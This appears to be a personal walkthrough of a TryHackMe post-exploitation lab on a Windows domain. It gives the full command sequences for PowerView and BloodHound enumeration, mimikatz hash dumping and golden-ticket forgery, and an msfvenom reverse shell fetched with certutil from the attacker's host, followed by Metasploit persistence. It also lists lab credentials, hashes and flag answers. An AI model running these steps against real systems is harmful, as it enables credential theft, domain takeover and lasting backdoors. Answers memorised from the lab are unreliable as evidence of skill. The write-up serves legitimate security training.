Post-Exploitation Basics
https://tryhackme.com/r/room/postexploit

This room will cover all of the basics of post-exploitation; we'll talk everything from post-exploitation enumeration with powerview and bloodhound, dumping hashes and golden ticket attacks with mimikatz, basic information gathering using windows server tools and logs, and then we will wrap up this room talking about the basics of maintaining access with the persistence metaploit module and creating a backdoor into the machine to get an instant meterpreter shell if the system is ever shutdown or reset.
This room will be related to very real world applications and will most likely not help with any ctfs however this room will give you great starting knowledge of how to approach a network after you have gained a shell on a machine.
Task 1 - Deploy machine

🎯 Target IP: 10.10.33.104 | 10.10.167.87
🖥️ CONTROLLER\Administrator:P@$$W0rd
Create a directory on the Desktop with the machine's name, and inside this directory, create another directory to store the materials and outputs needed to run the machine.
I'm using a personal KaliVM (eventually there's THM attacker box).
We can start clicking Start Machine and running THM vpn: openvpn vpn_thm.ovpn on Kali Machine.
Now, we can access to victim machine/room (windows server) via RDP or SSH into the machine. On KaliVM in addition to ssh, we've xfreerdp already installed.

SSH/22
ssh Administrator@win-server.thm

I did a quick local enumeration, but I'll opt to use RDP.
RDP/3389
xfreerdp /u:Administrator /v:10.10.33.104 +clipboard /dynamic-resolution
and insert psw into prompt

Task 2 - Enumeration w/ Powerview
Powerview is a powerful powershell script from powershell empire that can be used for enumerating a domain after you have already gained a shell in the system.

1) Start Powershell with the -ep parameter to bypass Powershell execution policy which allows you to easily run scripts: powershell -ep bypass

2) Start PowerView: . .\Downloads\PowerView.ps1
3) Enumerate the domain users: Get-NetUser | select cn

4) Enumerate the domain groups: Get-NetGroup -GroupName *admin*

THM suggest us to utilize this really nice cheatsheet, that contains additional commands: https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993
Than, we can continue the local enumeration using following commands:
checking local account privileges:
whoami /priv

and local account groups:
whoami /groups

getting local users:
net users

and specific info about one of them (eg. admin2):

discovering that Admin2 appartains at Administrators group.
checking local groups:
net localgroupand retrieve info about one group:net localgroup "Administrators"

Retrieve info about user groups:
Get-NetGroup -UserName Admin2and all member regarding a specifc group:Get-NetGroupMember -GroupName "Administrators"

Obtaining info about DC (forest, SID, Policy and more):
Get-NetDomainGet-DomainSIDGet-DomainPolicyGet-NetDomainController

Obtaining info about GPOs:
Get-NetGPO

2.1 - What is the shared folder that is not set by default?
Using Invoke-ShareFinder we can enumerate shared folders, one of the main attack vectors in the AD context

The only one share folder not setted by defaul is Share.
Share
2.2 - What operating system is running inside of the network besides Windows Server 2019?
Get-NetComputer -fulldata | select cn, operatingsystem

Eventually, we can check computers into the AD current domain: Get-NetComputer and computers active: Get-NetComputer -Ping

Windows 10 Enterprise Evaluation
2.3 - I've hidden a flag inside of the users find it
As already seen in the previous enumeration, the flag is present when enumerating users: Get-NetUser | Select cn, objectsid
(objectsid and adspath info is not needed to solve the task, but is useful for enumeration)

POST{P0W3RV13W_FTW}
Task 3 - Enumeration w/ Bloodhound

Bloodhound is a graphical interface that allows you to visually map out the network. This tool along with SharpHound which similar to PowerView takes the user, groups, trusts etc. of the network and collects them into .json files to be used inside of Bloodhound.
BloodHound GitHub Repo - Legacy
Well be focusing on how to collect the .json files and how to import them into Bloodhound.
SharpHound is already present into the machine.
BloodHound Installation
Steps to do on attacker machine (Kali)
1) apt-get install bloodhound
2) neo4j console
3) open browser and go to URL indicated by neo4j console (usually: http://localhost:7474)
insert default credentials -> neo4j:neo4j and click to connect.

Getting loot w/ SharpHound
Steps to do on victim machine
1) powershell -ep bypass same as with PowerView
2) . .\Downloads\SharpHound.ps1
3) Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
(In this task i've accessed to victim machine via SSH: ssh Administrator@win-server.thm)


4) Transfer the loot.zip folder to your Attacker Machine
to transfer loot file we can use a pscp (scp), we can install it using: sudo apt-get install putty-tools
then, loot file is located at: C:\Users\Administrator\20250111095928_loot.zip
(Remember to replace '\' with '/')
pscp Administrator@win-server.thm:/Users/Administrator/20250111095928_loot.zip .

Mapping the network w/ BloodHound -
1) bloodhound Run this on your attacker machine not the victim machine

2) Sign In using the same credentials you set with Neo4j and import loot file clicking to Import Graph

In my case SharpHound generated an archive not compatible with the version of BloodHound present, therefore I downloaded an updated version of SharpHound at the following link: https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.ps1
I downloaded it on the attacking Kali machine: wget https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.ps1 and then transferred it to the Windows target.

On the 'Analysis' tab we've pre-built queries to find quickly the best info, there is allows you to visualize in graphical form how to proceed with the exploitation:

3.1 - What service is also a domain admin?
Using the query "Find all Domain Admins" we can see three domain admins:
SQLSERVICE@CONTROLLER.LOCAL
ADMIN2@CONTROLLER.LOCAL
ADMINISTRATOR@CONTROLLER.LOCAL

the only one service that is also a domain admin is:
SQLSERVICE
3.2 - What two users are Kerberoastable?
Using pre-built query: "List all kerberoastable accounts" we can answer to the question:

SQLSERVICE,KRBTGT
Task 4 - Dumping hashes w/ mimikatz
Mimikatz is a very popular and powerful post-exploitation tool mainly used for dumping user credentials inside of a active directory network
We'll be focusing on dumping the NTLM hashes with mimikatz and then cracking those hashes using hashcat

Dump Hashes w/ mimikatz -
1) cd Downloads && mimikatz.exe this will cd into the directory that mimikatz is kept as well as run the mimikatz binary

2) privilege::debug ensure that the output is "Privilege '20' ok" - This ensures that you're running mimikatz as an administrator; if you don't run mimikatz as an administrator, mimikatz will not run properly

3) lsadump::lsa /patch Dump those hashes!

Crack those hashes w/ hashcat
Mimikatz has many uses along side being a great tool to dump hashes we will cover another one of those ways of using mimikatz in the next task by creating a golden ticket with mimikatz
4.1 - What is the Machine1 Password?
1) Save the machine 1 hash into a file:

2) hashcat -m 1000 <hash> rockyou.txt
or using John The Ripper:
/usr/sbin/john --format=nt machine1.hash --wordlist=/usr/share/wordlists/rockyou.txt

Password1
4.2 - What is the Machine2 Hash?

c39f2beb3d2ec06a62cb887fb391dee0
Task 5 - Golden Ticket Attacks w/ mimikatz
Again using the same tool as the previous task; however, this time we'll be using it to create a golden ticket.
We will first dump the hash and sid of the krbtgt user then create a golden ticket and use that golden ticket to open up a new command prompt allowing us to access any machine on the network.

Dump the krbtgt Hash
1) cd downloads && mimikatz.exe
2) privilege::debug ensure this outputs [privilege "20" ok]
3) lsadump::lsa /inject /name:krbtgt This dumps the hash and security identifier of the Kerberos Ticket Granting Ticket account allowing you to create a golden ticket

Create a Golden Ticket
1) kerberos::golden /user: /domain: /sid: /krbtgt: /id:
Administrator
controller.local
S-1-5-21-849420856-2351964222-986696166
krbtgt
5508500012cc005cf7082a9a89ebdfdf
500

Use the Golden Ticket to access other machine
1) misc::cmd - This will open a new command prompt with elevated privileges to all machines

2) Access other Machines! - You will now have another command prompt with access to all other machines on the network
Unfortunately because tryhackme does not currently support networks you will be unable to access other machines however I encourage you to add other machines to this domain controller yourself and try out these attacks
Task 6 - Enumeration w/ Server Manager
Because servers are hardly ever logged on unless its for maintenance this gives you an easy way for enumeration only using the built in windows features such as the server manager. If you already have domain admin you have a lot of access to the server manager in order to change trusts, add or remove users, look at groups, this can be an entry point to find other users with other sensitive information on their machines or find other users on the domain network with access to other networks in order to pivot to another network and continue your testing.
The only way to access the server manager is to rdp into the server and access the server over an rdp connection
We'll only be going over the basics such as looking at users, groups, and trusts however there are a lot of other mischief that you can get your hands on in terms of enumerating with the server manager
This can also be a way of easily identifying what kind of firewall the network is using if you have not already enumerated it.
Enumeration w/ Server Manager

This is what Windows Server Manager will look when you first open it up the main tabs that will be most interesting are the tools and manage tabs the tools tab is where you will find most of your information such as users, groups, trusts, computers. The manage tab will allow you to add roles and features however this will probably get picked up by a systems admin relatively quick.
Dont worry about the AD CS, AD DS, DNS, or File and Storage Services these are setup for exploitation of the active directory and dont have much use for post-exploitation

Navigate to the tools tab and select the Active Directory Users and Computers


This will pull up a list of all users on the domain as well as some other useful tabs to use such as groups and computers
Some sys admins dont realize that you as an attacker can see the descriptions of user accounts so they may set the service accounts passwords inside of the description look into the description and find what the SQL Service password is.
6.1 - What tool allows to view the event logs?
Event Viewer
6.2 - What is the SQL Service password?
As anticipated, into AD Users and Computers in the SQL Service Properties there's psw in cleartext

MYpassword123#
Task 7 - Maintaining Access
There are a quite a few ways to maintain access on a machine or network we will be covering a fairly simple way of maintaining access by first setting up a meterpreter shell and then using the persistence metasploit module allowing us to create a backdoor service in the system that will give us an instant meterpreter shell if the machine is ever shutdown or reset.
There are also other ways of maintaining access such as advanced backdoors and rootkits however those are out of scope for this room.
This will require a little more manual setup than the other tasks so it is recommended to have previous knowledge of msfvenom and metasploit.
Generating a Payload w/ msfvenom
1) msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe -o shell.exe this will generate a basic windows meterpreter reverse tcp shell
LHOST (IP of Attacker machine - tun0) -> 10.21.31.235
LPORT (one open port on Attacker machine, we can an highest port and eventually check it using netstat) -> 1339
msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=1339 -f exe -o shell.exe

2) Transfer the payload from your attacker machine to the target machine:
Run a python web server: python3 -m http.server 4455

Download it on windows machine: certutil.exe -urlcache -f http://10.21.31.235:4455/shell.exe shell.exe

3) use exploit/multi/handler - or netcat listner this will create a listener on the port that you set it on.
4) Configure our payload to be a windows meterpreter shell: set payload windows/meterpreter/reverse_tcp
5) After setting your THM IP address as your "LHOST", start the listener with run

6) Executing the binary on the windows machine will give you a meterpreter shell back on your host - let's return to that: shell.exe
7) Verify that we've got a meterpreter shell, where we will then background it to run the persistence module.
Run the Persistence Module
1) use exploit/windows/local/persistence this module will send a payload every 10 seconds in default however you can set this time to anything you want
2) set session 1 set the session to the session that we backgrounded in meterpreter (you can use the sessions command in metasploit to list the active sessions)
If the system is shut down or reset for whatever reason you will lose your meterpreter session however by using the persistence module you create a backdoor into the system which you can access at any time using the metasploit multi handler and setting the payload to windows/meterpreter/reverse_tcp allowing you to send another meterpreter payload to the machine and open up a new meterpreter session.
Here you can see the session die however the second we run the handler again we get a meterpreter shell back thanks to the persistence service.
There are other ways of maintaining access such as adding users and rootkits however I will leave you to do your own research and labs on those topics.
Resources
Tools Used
Last updated